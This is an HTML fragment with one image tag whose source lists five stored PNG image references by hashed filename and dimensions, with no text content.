      <div class="bimg"><img src="[data-uri]




